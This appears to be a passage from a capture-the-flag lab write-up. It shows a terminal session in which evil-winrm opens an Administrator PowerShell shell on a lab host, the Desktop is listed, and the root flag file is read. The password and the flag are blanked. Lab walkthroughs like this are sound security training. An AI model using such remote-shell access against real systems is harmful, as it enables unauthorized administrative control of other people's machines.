 ❯ evil-winrm -i evilcorp.hc -u 'Administrator' -p ' '
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2016 3:36 PM 527 EC2 Feedback.website
-a---- 6/21/2016 3:36 PM 554 EC2 Microsoft Windows Guide.website
-a---- 1/8/2025 7:51 PM 2308 Microsoft Edge.lnk
-a---- 1/8/2025 8:34 PM 45 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
hackingclub{57 }
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
破